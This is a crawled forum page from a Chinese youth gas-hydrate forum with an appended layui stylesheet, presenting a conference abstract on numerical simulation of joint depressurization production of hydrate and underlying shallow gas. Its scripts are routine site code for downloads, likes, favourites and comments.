

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://youthydrate.com/thread/138.html
body_size: 8057
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    
<title>赵凤锐等-中国石油大学（华东）-水合物与浅层气联合降压开采|青年水合物论坛|青年水合物论坛</title>


<meta name="keywords" content="青年水合物论坛">
<meta name="description" content="青年水合物论坛">


    <link rel="shortcut icon" href="/public//images/favicon.ico">
    <link rel="stylesheet" href="/public//plugins/layui/css/layui.css">
    <link rel="stylesheet" href="/template/default/res/css/global.css">
    <link href="/template/default/res/css/swiper.min.css" rel="stylesheet" type="text/css"/>
        
<link rel="stylesheet" href="/public//wangEditor/css/wangEditor.min.css">

<style type="text/css">
    .wangEditor-menu-container .menu-item a {
        padding: 12px 0;
    }

    .wangEditor-menu-container .menu-item {
        height: 37px;
        width: 37px;
    }

    .wangEditor-menu-container .menu-group {
        padding: 0;
    }

    .wangEditor-container {
        border: 1px solid #e6e6e6;
    }

    .pagination {
        margin: 0 0 20px 0;
    }

    i {
        font-style: italic;
    }
</style>

    <script src="/public//plugins/layui/layui.js"></script>
    <!--<script src="/public//plugins/layui_gai/lay/modules/carousel.js"></script>-->
</head>
<body>
<div class="header">
  <div class="main">
    <!--<a class="logo" href="/default.html" title="青年水合物论坛">青年水合物论坛</a>-->
    
        <a class="logo" href="/default.html" title="青年水合物论坛"></a>
    
    <div class="nav">
      	<form action="/search.html" class="fly-search">
          <input autocomplete="off" placeholder="搜索关键词" type="text" name="ks" value="" required lay-verify="required" class="layui-input">
            <button style="position: absolute;right: -30px;top: 0px;border: 0px solid #fff;height: 28px;width: 70px;" type="submit"><i class="iconfont icon-sousuo"></i>搜索</button>
        </form>

        <div class="send" style="margin-left: 35px;position: relative;display: inline-block;vertical-align: top;">
                            <a class="nav-this" href="/default.html" target="_self" title="Home" style="padding-right: 10px;">
                    <i class="iconfont icon-room" ></i>首页                </a>
                              <a class="nav-this" href="/forum/add.html" target="_self" title="Send Posts" style="padding-right: 10px;">
                    <i class="iconfont icon-tianjia" ></i>发帖                </a>
                          <a class="nav-this" href="https://upchyd.youthydrate.com" target="_blank" title="水合物相平衡计算" style="color: #2b68c4; opacity: 0.1; margin-left: 40px;font-weight: 600; font-size: 18px;">UPChyd</a>
        </div>

    </div>
    
    <div class="nav-user">
    
            <!-- 未登入状态 -->
      <!--<a class="unlogin"  href="/logining.html"><i class="iconfont icon-touxiang"></i></a>-->
      <span style="display: inline-block;position: relative;top: 2px;left: auto;right: 0; vertical-align: middle;">
      	<a href="/logining.html">登录</a>
      	<a href="/login/reg_mobile.html">注册</a>
      	<p class="out-login" style="display: none;">
        <a href="" onclick="layer.msg('正在通过QQ登入', {icon:16, shade: 0.1, time:0})" class="iconfont icon-qq" title="QQ登入"></a>
      </p> 
      </span>	
        

    </div>
  </div>
</div>


<div class="main layui-clear">
    
<div class="main layui-clear">
    <div class="wrap">
        <div class="content detail">
            <!--热点新闻-->
            
    <div class="fly-panel-title" style="margin-bottom:19px; display: flex;height: 54px;">
        <!--<a href="/index/hot_forum_list.html">-->
            <i class="iconfont" style="color: #eb7350;margin-top: 7px;font-size: 22px;">&#xe8c0;</i>
            <div class="swiper-container" style="  width: 100%;margin-left: 20px;font-size: 16px; margin-top: 7px;">
                <div class="swiper-wrapper">
                                        <div class="swiper-slide">
                        <a href="/index/hot_forum_list.html" style="color: #eb7350;">
                            <div class="swiper-slide">热点话题：佳文速递2025年第1期</div>
                        </a>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/index/hot_forum_list.html" style="color: #eb7350;">
                            <div class="swiper-slide">热点话题：《佳文速递》2025年第6期</div>
                        </a>
                    </div>
                                        <div class="swiper-slide">
                        <a href="/index/hot_forum_list.html" style="color: #eb7350;">
                            <div class="swiper-slide">热点话题：《佳文速递》｜2025年第3期</div>
                        </a>
                    </div>
                                    </div>
            </div>
        <!--</a>-->
    </div>


                <div class="fly-panel detail-box">

                    <!--作者信息-->
                    <div class="detail-about">
                        <a class="jie-user" href="/home/169.html">
                            <img src="/uploads/20211217/e52d71c1dc34ecdcddf71eb3f3997338.jpg" alt="DWOG-Hyd 2021">
                            <cite id="zuozhename" data-id="169">
                                DWOG-Hyd 2021                            </cite>
                        </a>
                        <div class="detail-hits">
                            <span class="" style="color:#999">2021-12-18</span>
                            <span><a style="color: #eb7350;margin-left: 4rem;" class="jie-user"
                                     href="/view/5.html">来自话题：开发模拟</a></span>
                            <!--<span class="margin-left:10px;" style="color:#FF5722">求知者</span>-->
                            <!--<span class="" style="color:#009688">积分：382</span>-->
                        </div>
                    </div>
                    <h1 style="font-size: 20px;">赵凤锐等-中国石油大学（华东）-水合物与浅层气联合降压开采</h1>
                    <!--标题、收藏等信息-->
                    <div class="fly-tip fly-detail-hint" style="margin: 0px;">

                        <!---->
                        <!---->
                        <div class="fly-list-hint">
                            <!--<i class="iconfont" title="回答">&#xe60c;</i> 0-->
                            <!--<i class="iconfont" title="人气">&#xe60b;</i> 1953-->
                            <!--<a href="/user/add_collection/forum_id/138.html" class="collect">-->
                            <span type="star" data-id="138" style="background-color: #fff;color: #333;" class="colletion">

                                                                <img class="collection_star" src="/template/default/res/images/img/shoucang1.png" style="margin-top: -3px;">
                                 	<span class="collection_tip" style="background-color: #fff;color: #696767;font-size: 1rem;">收藏</span>
                                 
                            </span>

                            <!--</a>-->
                        </div>
                    </div>

                    <div class="detail-body photos" style="margin-bottom: 20px;">
                        <div class="wangEditor-container cl" style="border: 0px solid #e6e6e6;">
                                                        <div class="wangEditor-txt" style=" padding: 0 10px;margin-top: 0;    font-size: 14px;">
                                            <p></p><p>Session&nbsp;3&nbsp;-&nbsp;Oral&nbsp;13<br></p><p style="text-align: center;"><b>水合物与浅层气联合降压开采数值模拟研究</b></p><p style="text-align: center;">赵凤锐，李淑霞*</p><p style="text-align: center;">中国石油大学（华东）</p><p>摘要：天然气水合物通常与下部的浅层气共存，将水合物与浅层气联合开采，可大幅降低水合物的开采成本，因此，研究水合物与浅层气的联合开采具有重要意义。本文结合我国神狐海域水合物藏地质资料，将天然气水合物与浅层气共生成藏模式分为三类：A类（上部水合物与下伏游离气）、B类（上部水合物、渗透性隔层及下伏游离气）、C类（上部水合物、非渗透性隔层及下伏游离气）。利用数值模拟方法，建立水合物与浅层气联合降压开采的地质模型，模拟计算了不同共生成藏模式下降压开采的产气产水情况，并分析了隔层渗透率、厚度、面积等参数对不同共生成藏模式下产气效果的影响。结果表明，A、B类共生成藏模式下，仅气层射孔开采方式在保证产气效果较好的同时，产水量最低；C类共生成藏模式下，气层与水合物层双射孔开采的产气效果最好；隔层渗透率越低，厚度越厚，隔层面积越大，隔层对于储层内流体渗流的阻碍能力越强，产气量降低越明显。因此，水合物与浅层气之间隔层的厚度、面积、渗透性等参数对联合开采的产气量具有重要影响，本研究能够为今后水合物及共生浅层气的联合开采提供理论依据。</p><p><b><br>关键词：</b>水合物，浅层气，共生成藏，联合开采<br></p><p><br></p>                            </div>

                        </div>
                        
			 <script>
			 layui.use(['form', 'upload', 'element'],function(){
				  var form = layui.form()
				  ,jq = layui.jquery;

				  jq('.attach').each(function(){
					  
					  var html=jq(this).html();
					
					  var score=jq(this).attr('score');
					  var md5=jq(this).attr('id');
					  var zuid="169";
					  var uid="";
					  var jifenname="积分";
					var obj=this;
					       var infourl="/addons/execute/addon_name/attach/controller_name/Attach/action_name/info/json/1.html";
					       jq.post(infourl,{md5:md5},function(data){
					    	  
					    	  html+="<p style='font-size:12px;color:gray'>[售价:"+data.info.score+jifenname+",下载次数:"+data.info.download+"]</p>";
					    	  score=data.info.score;
					    	  jq(obj).html(html);
					       }); 
					      
					
						var url="/addons/execute/addon_name/attach/controller_name/Attach/action_name/download/json/1.html";
						  jq(this).click(function(){

							  if(uid>0){
								  
								  if(uid==zuid){
									     jq.post(url,{score:score,md5:md5,uid:uid,zuid:zuid},function(data){
										     	
									         if(data.code == 200){
									        	if(data.local==1){
									        		 var downurl="/index/download.html?url="+data.path+"&name="+data.name+"&local="+data.local;
									        	}else{
									        		//var downurl="/index/download.html?url="+data.path+"&name="+data.name+"&local="+data.local;
									        		var downurl=data.path;
									        	}
									        	
									        	 location.href=downurl;
									        	
									           layer.msg(data.msg, {icon: 1, time: 1000}, function(){
									           
									           });
									         }else{
									          
									           layer.msg(data.msg, {icon: 2, anim: 6, time: 1000});
									         }
									       }); 
								  }else{
									  layer.confirm('下载需要扣除您'+score+jifenname+',是否继续?', {icon: 3, title:'提示'}, function(index){
										     jq.post(url,{score:score,md5:md5,uid:uid,zuid:zuid},function(data){
											     	
										         if(data.code == 200){
										        	if(data.local==1){
										        		 var downurl="/index/download.html?url="+data.path+"&name="+data.name+"&local="+data.local;
										        	}else{
										        		//var downurl="/index/download.html?url="+data.path+"&name="+data.name+"&local="+data.local;
										        		var downurl=data.path;
										        	}
										        	
										        	 location.href=downurl;
										        	
										           layer.msg(data.msg, {icon: 1, time: 1000}, function(){
										           
										           });
										         }else{
										          
										           layer.msg(data.msg, {icon: 2, anim: 6, time: 1000});
										         }
										       }); 
										  
										  layer.close(index);
										});
								  }
								  
								
					
							  }else{
									layer.msg('请先登录', {icon: 2, anim: 6, time: 1000});  
								} 
							       
							  
						  });
					      
					
	
					
				  });
				  
			  }); 
			 </script>
                        <div class="fly-tip fly-detail-hint">
                                                        <a href="/search.html?ks=%E5%88%86%E4%BA%AB%E8%B4%B4" blank="_blank">
		 <span class="fly-tip-jing" style="background:#c2c2c2;border-radius:2px;padding:3px 6px;margin-right:10px;">
		 
		
		 分享贴		
		 </span> </a>
                                                        <a href="/search.html?ks=%E6%96%B0%E4%BA%BA%E8%B4%B4" blank="_blank">
		 <span class="fly-tip-jing" style="background:#c2c2c2;border-radius:2px;padding:3px 6px;margin-right:10px;">
		 
		
		 新人贴		
		 </span> </a>
                            
                        </div>
                    </div>

                    <div class="topic-handle detail-handle">
                        <div class="hadle-item">
                            <img src="/template/default/res/images/img/shoucang3.png">
                            <a href="#pinglun" style="margin-left: 10px;">评论</a>（<span style="margin: 0;">0</span>）
                        </div>
                        <div class="hadle-item two-detail-handle">
                            <i class="iconfont thread-icon" title="人气">&#xe60b;</i>
                            <span style="margin-left: 10px;">浏览</span>（<span style="margin: 0;">1953</span>）
                        </div>
                        <div class="hadle-item">
                            <!--<a href="/index/zan_forum/id/138.html" data-id="138">-->
                            <span class="tie_zan " data-id="138" type="tie_zan">
	                            <i class="iconfont icon-zan thread-icon"></i>
                                <span style="margin-left: 10px;">点赞</span>
                            </span>
                            <!--</a>-->
                            </span>（<span class="num_zan" style="margin: 0;">0</span>）
                        </div>
                    </div>

                </div>
                <div class="fly-panel detail-box" id="comment_detail">
                    <a name="comment"></a>
                    <ul class="jieda photos" id="jieda">
                                            </ul>
                    <div class="pages"></div>
                    <div id="pinglun" class="layui-form layui-form-pane">
                        <form>
                            <div class="layui-form-item layui-form-text">
                                <div class="layui-input-block">
                                    <span id="huifu"></span>
                                    <textarea id="textarea" name="content" style="height:150px;width: 100%;" required
                                              lay-verify="required"></textarea>
                                    <input type="hidden" name="tid" value="0" id="tid"/>
                                </div>
                            </div>
                            <div class="layui-form-item">
                                <button class="layui-btn" lay-submit="" lay-filter="comment_add">提交回答</button>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
        <div class="edge">
    <div class="fly-panel leifeng-rank"> 
      <h3 class="fly-panel-title">近一月发帖榜 - TOP4</h3>
      <dl>
      
               <dd>
          <a href="/home/169.html">
            <img src="/uploads/20211217/e52d71c1dc34ecdcddf71eb3f3997338.jpg">
            <cite>DWOG-Hyd 2021</cite>
            <i>67帖子</i>
          </a>
        </dd>
                <dd>
          <a href="/home/205.html">
            <img src="/uploads/20230307/ba1795ac9cfea8cd9c3bdbab5d0a9533.JPG">
            <cite>Heart</cite>
            <i>47帖子</i>
          </a>
        </dd>
                <dd>
          <a href="/home/185.html">
            <img src="/public/images/default.png">
            <cite>UPC-WY</cite>
            <i>33帖子</i>
          </a>
        </dd>
                <dd>
          <a href="/home/33.html">
            <img src="/uploads/20180711/6ed3bbdaa86566bd49164468759e6f77.png">
            <cite>Haotian Wang</cite>
            <i>9帖子</i>
          </a>
        </dd>
              </dl>
    </div>
    <div class="fly-panel fly-link leifeng-rank" style="padding-bottom: 0;height: 400px;overflow: auto;">
      <h3 class="fly-panel-title">版块列表</h3>
      <ul>
	            <li class="right-nav"><a href="/view/11.html">水合快报(55)</a></li>
		        <li class="right-nav"><a href="/view/128.html">热点论文(0)</a></li>
		        <li class="right-nav"><a href="/view/129.html">综述论文(4)</a></li>
		        <li class="right-nav"><a href="/view/124.html">学术会议(5)</a></li>
		        <li class="right-nav"><a href="/view/4.html">资源成藏(17)</a></li>
		        <li class="right-nav"><a href="/view/130.html">储层表征(1)</a></li>
		        <li class="right-nav"><a href="/view/5.html">开发模拟(28)</a></li>
		        <li class="right-nav"><a href="/view/3.html">试采工程(15)</a></li>
		        <li class="right-nav"><a href="/view/6.html">流动保障(15)</a></li>
		        <li class="right-nav"><a href="/view/126.html">分离与储存(11)</a></li>
		        <li class="right-nav"><a href="/view/7.html">热/动力学(21)</a></li>
		        <li class="right-nav"><a href="/view/125.html">分子科学(5)</a></li>
		        <li class="right-nav"><a href="/view/1.html">水合百家(5)</a></li>
		      </ul>
    </div>
    <dl class="fly-panel fly-list-one" style="display: none">
      <dt class="fly-panel-title">最近热帖</dt>
             <dd>
        <a href="/thread/314.html">佳文速递2025年第1期</a>
        <span><i class="iconfont">&#xe60b;</i> 553</span>
      </dd>
              <dd>
        <a href="/thread/383.html">《佳文速递》2025年第6期</a>
        <span><i class="iconfont">&#xe60b;</i> 521</span>
      </dd>
              <dd>
        <a href="/thread/380.html">《佳文速递》｜2025年第3期</a>
        <span><i class="iconfont">&#xe60b;</i> 520</span>
      </dd>
              <dd>
        <a href="/thread/77.html">中国石油大学（华东）-李淑霞</a>
        <span><i class="iconfont">&#xe60b;</i> 5021</span>
      </dd>
              <dd>
        <a href="/thread/388.html">《佳文速递》2025年第11期</a>
        <span><i class="iconfont">&#xe60b;</i> 485</span>
      </dd>
              <dd>
        <a href="/thread/379.html">佳文速递｜2025年第2期</a>
        <span><i class="iconfont">&#xe60b;</i> 473</span>
      </dd>
              <dd>
        <a href="/thread/85.html">国际深水油气工程前沿技术研讨会暨国际水合物青年论坛会议合照照片</a>
        <span><i class="iconfont">&#xe60b;</i> 4439</span>
      </dd>
              <dd>
        <a href="/thread/381.html">《佳文速递》2025年第4期</a>
        <span><i class="iconfont">&#xe60b;</i> 436</span>
      </dd>
              <dd>
        <a href="/thread/385.html">《佳文速递》2025年第8期</a>
        <span><i class="iconfont">&#xe60b;</i> 420</span>
      </dd>
            </dl>
    
    <dl class="fly-panel fly-list-one"  style="display: none">
      <dt class="fly-panel-title">精选帖子</dt>
            <dd>
        <a href="/thread/264.html">"梦想"启航，全球最先进大洋钻探船来了！</a>
        <span><i class="iconfont">&#xe60c;</i> 2290</span>
      </dd>
          <dd>
        <a href="/thread/262.html">石大北京肖朋等-活性冰促进甲烷水合物生成-Nature Comm</a>
        <span><i class="iconfont">&#xe60c;</i> 2104</span>
      </dd>
          <dd>
        <a href="/thread/205.html">碳达峰目标下中国深海天然气水合物开发战略</a>
        <span><i class="iconfont">&#xe60c;</i> 2143</span>
      </dd>
          <dd>
        <a href="/thread/191.html">关于召开第五届国际深水油气工程前沿技术研讨会暨第四届国际水合物青年论坛的通知（第一轮）</a>
        <span><i class="iconfont">&#xe60c;</i> 2776</span>
      </dd>
          <dd>
        <a href="/thread/96.html">多种技术设备自主研发，产业化进程迈出关键一步 开采可燃冰 有望再提速</a>
        <span><i class="iconfont">&#xe60c;</i> 3588</span>
      </dd>
          <dd>
        <a href="/thread/85.html">国际深水油气工程前沿技术研讨会暨国际水合物青年论坛会议合照照片</a>
        <span><i class="iconfont">&#xe60c;</i> 4439</span>
      </dd>
        </dl>
    
<!---->

  </div>
    </div>
</div>
    
    </div>

<div class="footer">
    <!--<p><a href="">论坛系统</a> 2018 &copy; <a href="">论坛系统</a></p>-->
    <ul>
        <li><a href="/index/rule.html">论坛规则</a></li>
        <li><a href="/index/problem.html">常见问题</a></li>
        <li><a href="/index/feedback.html">建议投诉</a></li>
        <li><a href="/index/kefu.html">联系客服</a></li>
    </ul>
    <!--<p>-->
    <!---->
    <!---->
    <!---->
    <!---->
    <!---->
    <!--</p>-->
    <p>
        <span style="margin-right: 10px;">
                        ICP备案号:鲁ICP备18026824        </span>
        <img src="/template/default/res/images/img/footer.png"  style="margin-right: 10px;">
        <span>
                        版权信息:青年水合物论坛版权所有        </span>
        <span>

        </span>
    </p>

</div>


<script src="/public//js/home.js"></script>
<script src="/public//js/jquery-1.9.1.min.js"></script>

<!--页面JS脚本-->

    <script type="text/javascript" src="/public//js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="/public//wangEditor/js/wangEditor.min.js"></script>

    <script type="text/javascript">
        var editor = new wangEditor('textarea');
        $.get('/index/getemotion.html', function (data) {

            editor.config.uploadImgUrl = '/forum/douploadpic.html';
            editor.config.uploadImgFileName = 'FileName';
            var emotiondata;
            emotiondata = data;
            emotiondata = JSON.parse(emotiondata);
            editor.config.emotions = emotiondata;
            editor.config.menus = [
                'bold',
                'underline',
                'italic',
                'strikethrough',
                'forecolor',
                'link',
                'unlink',
                'emotion',
                'img',

                'insertcode',
                'fullscreen',
            ];
            editor.config.pasteText = false;
            editor.create();
        });


    </script>
    <script>

        layui.use('form', function () {
            var form = layui.form()
                , jq = layui.jquery;
            //点赞请求
            jq('span[type=zan]').click(function () {
                var idnum = jq(this).data('id');
                var obj = jq(this);
                jq.post('/index/zan.html', {'id': idnum}, function (data) {
                    if (data.code == 200) {
                        jq(obj).addClass('zanok');
                        var intnum = parseInt(jq(obj).find('em').html());


                        jq(obj).find('em').html(intnum + 1);
                        layer.msg(data.msg, {icon: 1, time: 1000}, function () {

                        });
                    } else {

                        layer.msg(data.msg, {icon: 2, anim: 6, time: 1000});
                    }
                });
            });

            //帖子点赞请求
            jq('span[type=tie_zan]').click(function () {
                var idnum = jq(this).data('id');
                var obj = jq(this);
                jq.post('/index/zan_forum.html', {'id': idnum}, function (data) {
                    if (data.code == 200) {
                        jq(obj).addClass('zanok');
                        var intnum = parseInt(jq('.num_zan').html());
                        console.log(intnum)
                        jq('.num_zan').html(intnum + 1);
                        layer.msg(data.msg, {icon: 1, time: 1000}, function () {

                        });
                    } else {

                        layer.msg(data.msg, {icon: 2, anim: 6, time: 1000});
                    }
                });
            });
            //收藏请求:
            jq('span[type=star]').click(function () {
                var idnum = jq(this).data('id');
                var obj = jq(this);
                var status = jq('.collection_tip').html();
                console.log(status);
                jq.post('/user/add_collection.html', {'forum_id': idnum},function (data) {
                    if (data.code == 200) {
                        if (status == '已收藏') {
                            $('.collection_star').attr("src","/template/default/res/images/img/shoucang1.png");
                            jq('.collection_tip').html('收藏');
                        }else {
                            $('.collection_star').attr("src","/template/default/res/images/img/star_true.png");
                            jq('.collection_tip').html('已收藏');
                        }
                        layer.msg(data.msg, {icon: 1, time: 1000}, function () {

                        });
                    } else {

                        layer.msg(data.msg, {icon: 2, anim: 6, time: 1000});
                    }
                });
            });

            //回复请求
            jq('span[type=reply]').click(function () {
                var idnum = jq(this).data('id');

                var htmlname = '@' + jq('li#tpt' + idnum).find('.username').html();

                jq('#tid').val(idnum);
                editor.$txt.focus();
                jq('#huifu').html('<i style="color:#F7B824">' + htmlname + '</i>');


            });

            //删除请求
            jq('.del_btn').click(function () {
                var name = jq(this).attr('nickname');
                var id = jq(this).attr('member-id');
                layer.confirm('确定删除【' + name + '】?', function (index) {
                    loading = layer.load(2, {
                        shade: [0.2, '#000']
                    });
                    jq.post('/comment/dels.html', {'id': id}, function (data) {
                        if (data.code == 200) {
                            layer.close(loading);
                            layer.msg(data.msg, {icon: 1, time: 1000}, function () {
                                location.reload();
                            });
                        } else {
                            layer.close(loading);
                            layer.msg(data.msg, {icon: 2, anim: 6, time: 1000});
                        }
                    });
                });
            });

            form.on('submit(comment_add)', function (data) {
                loading = layer.load(2, {
                    shade: [0.2, '#000']
                });
                var param = data.field;
                jq.post('/comment/add/id/138.html', param, function (data) {
                    if (data.code == 200) {
                        layer.close(loading);
                        layer.msg(data.msg, {icon: 1, time: 1000}, function () {
                            location.reload();
                        });
                    } else {
                        layer.close(loading);
                        layer.msg(data.msg, {icon: 2, anim: 6, time: 1000});
                    }
                });
                return false;
            });

        })
    </script>
    


<script src="/public//js/swiper.min.js" type="text/javascript"></script>
<!--轮播-->
<script>
    var mySwiper = new Swiper('.index-banner .swiper-container', {
        pagination: '.pagination',
        paginationClickable: true,
        loop: true,
        autoplay: 5000,
        speed: 1000

    });

    $(function () {
        var swiperHot = new Swiper('.fly-panel-title .swiper-container', {
            direction: 'vertical',
            // slidesPerView :'auto';
            // autoplay: {
            //     delay: 10000,
            //     disableOnInteraction: false,
            // },
            loop: true,
            autoplay:7000,
            speed: 1000,
            //observer:true,
        });
    })

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://youthydrate.com/public//plugins/layui/css/layui.css
body_size: 8285
content:
/** layui-v1.0.9_rls MIT License By http://www.layui.com */
/*---------------我添加的内容----------*/
.layui-this a cite{
    color: #fff!important;
}
/*-------------添加结束-----------*/
.layui-laypage a, a {
    text-decoration: none
}

.layui-btn, .layui-inline, img {
    vertical-align: middle
}

.layui-btn, .layui-unselect {
    -webkit-user-select: none;
    -ms-user-select: none;
    -moz-user-select: none
}

.layui-btn, .layui-tree li i, .layui-unselect {
    -moz-user-select: none
}

blockquote, body, button, dd, div, dl, dt, form, h1, h2, h3, h4, h5, h6, input, li, ol, p, pre, td, textarea, th, ul {
    margin: 0;
    padding: 0;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

a:active, a:hover {
    outline: 0
}

img {
    display: inline-block;
    border: none
}

li {
    list-style: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

h1, h2, h3 {
    font-size: 14px;
    font-weight: 400
}

h4, h5, h6 {
    font-size: 100%;
    font-weight: 400
}

button, input, optgroup, option, select, textarea {
    font-family: inherit;
    font-size: inherit;
    font-style: inherit;
    font-weight: inherit;
    outline: 0
}

pre {
    white-space: pre-wrap;
    white-space: -moz-pre-wrap;
    white-space: -pre-wrap;
    white-space: -o-pre-wrap;
    word-wrap: break-word
}

::-webkit-scrollbar {
    width: 10px;
    height: 10px
}

::-webkit-scrollbar-button:vertical {
    display: none
}

::-webkit-scrollbar-corner, ::-webkit-scrollbar-track {
    background-color: #e2e2e2
}

::-webkit-scrollbar-thumb {
    border-radius: 0;
    background-color: rgba(0, 0, 0, .3)
}

::-webkit-scrollbar-thumb:vertical:hover {
    background-color: rgba(0, 0, 0, .35)
}

::-webkit-scrollbar-thumb:vertical:active {
    background-color: rgba(0, 0, 0, .38)
}

@font-face {
    font-family: layui-icon;
    src: url(../font/iconfont.eot?v=1.0.9);
    src: url(../font/iconfont.eot?v=1.0.9#iefix) format('embedded-opentype'), url(../font/iconfont.svg?v=1.0.9#iconfont) format('svg'), url(../font/iconfont.woff?v=1.0.9) format('woff'), url(../font/iconfont.ttf?v=1.0.9) format('truetype')
}

.layui-icon {
    font-family: layui-icon !important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

body {
    line-height: 24px;
    font: 14px Helvetica Neue, Helvetica, PingFang SC, \5FAE\8F6F\96C5\9ED1, Tahoma, Arial, sans-serif
}

hr {
    height: 1px;
    margin: 10px 0;
    border: 0;
    background-color: #e2e2e2;
    clear: both
}

a {
    color: #333
}

a:hover {
    color: #777
}

a cite {
    font-style: normal;
    *cursor: pointer
}

.layui-box, .layui-box * {
    -webkit-box-sizing: content-box !important;
    -moz-box-sizing: content-box !important;
    box-sizing: content-box !important
}

.layui-border-box, .layui-border-box * {
    -webkit-box-sizing: border-box !important;
    -moz-box-sizing: border-box !important;
    box-sizing: border-box !important
}

.layui-clear {
    clear: both;
    *zoom: 1
}

.layui-clear:after {
    content: '\20';
    clear: both;
    *zoom: 1;
    display: block;
    height: 0
}

.layui-inline {
    position: relative;
    display: inline-block;
    *display: inline;
    *zoom: 1
}

.layui-edge {
    position: absolute;
    width: 0;
    height: 0;
    border-style: dashed;
    border-color: transparent;
    overflow: hidden
}

.layui-elip {
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap
}

.layui-disabled, .layui-disabled:hover {
    color: #d2d2d2 !important;
    cursor: not-allowed !important
}

.layui-circle {
    border-radius: 100%
}

.layui-show {
    display: block !important
}

.layui-hide {
    display: none !important
}

.layui-main {
    position: relative;
    width: 1140px;
    margin: 0 auto
}

.layui-header {
    position: relative;
    z-index: 1000;
    height: 60px
}

.layui-header a:hover {
    transition: all .5s;
    -webkit-transition: all .5s
}

.layui-side {
    position: fixed;
    top: 0;
    bottom: 0;
    z-index: 999;
    width: 200px;
    overflow-x: hidden
}

.layui-side-scroll {
    width: 220px;
    height: 100%;
    overflow-x: hidden
}

.layui-body {
    position: absolute;
    left: 200px;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 998;
    width: auto;
    overflow: hidden;
    overflow-y: auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

.layui-layout-admin .layui-header {
    background-color: #23262E
}

.layui-layout-admin .layui-side {
    top: 60px;
    width: 200px;
    overflow-x: hidden
}

.layui-layout-admin .layui-body {
    top: 60px;
    bottom: 44px
}

.layui-layout-admin .layui-main {
    width: auto;
    margin: 0 15px
}

.layui-layout-admin .layui-footer {
    position: fixed;
    left: 200px;
    right: 0;
    bottom: 0;
    height: 44px;
    background-color: #eee
}

.layui-btn, .layui-input, .layui-select, .layui-textarea, .layui-upload-button {
    outline: 0;
    -webkit-transition: border-color .3s cubic-bezier(.65, .05, .35, .5);
    transition: border-color .3s cubic-bezier(.65, .05, .35, .5);
    -webkit-box-sizing: border-box !important;
    -moz-box-sizing: border-box !important;
    box-sizing: border-box !important
}

.layui-elem-quote {
    margin-bottom: 10px;
    padding: 15px;
    line-height: 22px;
    border-left: 2px solid #2b68c4;
    border-radius: 0 2px 2px 0;
    background-color: #f2f2f2
}

.layui-quote-nm {
    border-color: #e2e2e2;
    border-style: solid;
    border-width: 1px 1px 1px 5px;
    background: 0 0
}

.layui-elem-field {
    margin-bottom: 10px;
    padding: 0;
    border: 1px solid #e2e2e2
}

.layui-elem-field legend {
    margin-left: 20px;
    padding: 0 10px;
    font-size: 20px;
    font-weight: 300
}

.layui-field-title {
    margin: 10px 0 20px;
    border: none;
    border-top: 1px solid #e2e2e2
}

.layui-field-box {
    padding: 10px 15px
}

.layui-field-title .layui-field-box {
    padding: 10px 0
}

.layui-progress {
    position: relative;
    height: 6px;
    border-radius: 20px;
    background-color: #e2e2e2
}

.layui-progress-bar {
    position: absolute;
    width: 0;
    max-width: 100%;
    height: 6px;
    border-radius: 20px;
    text-align: right;
    background-color: #5FB878;
    transition: all .3s;
    -webkit-transition: all .3s
}

.layui-progress-big, .layui-progress-big .layui-progress-bar {
    height: 18px;
    line-height: 18px
}

.layui-progress-text {
    position: relative;
    top: -18px;
    line-height: 18px;
    font-size: 12px;
    color: #666
}

.layui-progress-big .layui-progress-text {
    position: static;
    padding: 0 10px;
    color: #fff
}

.layui-collapse {
    border: 1px solid #e2e2e2;
    border-radius: 2px
}

.layui-colla-item {
    border-top: 1px solid #e2e2e2
}

.layui-colla-item:first-child {
    border-top: none
}

.layui-colla-title {
    position: relative;
    height: 42px;
    line-height: 42px;
    padding: 0 15px 0 35px;
    color: #333;
    background-color: #f2f2f2;
    cursor: pointer
}

.layui-colla-content {
    display: none;
    padding: 10px 15px;
    line-height: 22px;
    border-top: 1px solid #e2e2e2;
    color: #666
}

.layui-colla-icon {
    position: absolute;
    left: 15px;
    top: 0;
    font-size: 14px
}

.layui-bg-red {
    background-color: #FF5722
}

.layui-bg-orange {
    background-color: #F7B824
}

.layui-bg-green {
    background-color: #2b81dc
}

.layui-bg-cyan {
    background-color: #2F4056
}

.layui-bg-blue {
    background-color: #1E9FFF
}

.layui-bg-black {
    background-color: #393D49
}

.layui-bg-gray {
    background-color: #eee
}

.layui-word-aux {
    font-size: 12px;
    color: #999;
    padding: 0 5px
}

.layui-btn {
    display: inline-block;
    height: 38px;
    line-height: 38px;
    padding: 0 18px;
    background-color: #2b81dc;
    color: #fff;
    white-space: nowrap;
    text-align: center;
    font-size: 14px;
    border: none;
    border-radius: 2px;
    cursor: pointer;
    opacity: .9;
    filter: alpha(opacity=90)
}

.layui-btn:hover {
    opacity: .8;
    filter: alpha(opacity=80);
    color: #fff
}

.layui-btn:active {
    opacity: 1;
    filter: alpha(opacity=100)
}

.layui-btn + .layui-btn {
    margin-left: 10px
}

.layui-btn-radius {
    border-radius: 100px
}

.layui-btn .layui-icon {
    font-size: 18px;
    vertical-align: bottom
}

.layui-btn-primary {
    border: 1px solid #C9C9C9;
    background-color: #fff;
    color: #555
}

.layui-btn-primary:hover {
    border-color: #2b81dc;
    color: #333
}

.layui-btn-normal {
    background-color: #1E9FFF
}

.layui-btn-warm {
    background-color: #F7B824
}

.layui-btn-danger {
    background-color: #FF5722
}

.layui-btn-disabled, .layui-btn-disabled:active, .layui-btn-disabled:hover {
    border: 1px solid #e6e6e6;
    background-color: #FBFBFB;
    color: #C9C9C9;
    cursor: not-allowed;
    opacity: 1
}

.layui-btn-big {
    height: 44px;
    line-height: 44px;
    padding: 0 25px;
    font-size: 16px
}

.layui-btn-small {
    height: 30px;
    line-height: 30px;
